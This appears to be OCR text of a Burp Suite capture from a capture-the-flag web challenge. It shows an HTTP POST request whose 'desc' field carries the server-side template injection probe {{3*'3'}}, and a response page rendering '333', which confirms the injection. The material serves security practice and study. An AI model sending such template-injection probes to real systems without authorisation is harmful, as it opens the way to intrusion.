 Send Cancel < | ▼ > | ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=A&lastName=B&desc={{3*'3'}}
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 16:55:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 996
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>Welcome Card</title>
15 <!-- * Bootstrap * -->
16 <link rel="stylesheet" href="https://bootswatch.com/4/sketchy/bootstrap.min.css">
17 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
18 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js"></script>
19 </head>
20
21 <body>
22 <div class="container pt-5 text-center">
23 <h1 class="h1">Welcome Card</h1>
24 <p>Generate the best looking welcome card with your details!</p>
25 <hr />
26 </div>
27 <div class="container pt-5">
28 <div class="row">
29 <div class="col">
30 <div class="card" style="width: 18rem;">
31 <div class="card-body">
32 <h5 class="card-title">A B</h5>
33 <h6 class="card-subtitle mb-2 text-muted">Generated on 16:55:33 - 28/03/2021
</h6>
34 <p class="card-text">
35 333
2
36 </p>
37 </div>
38 </div>
39 </div>
40 </div>
41 </div>
42
43 </html>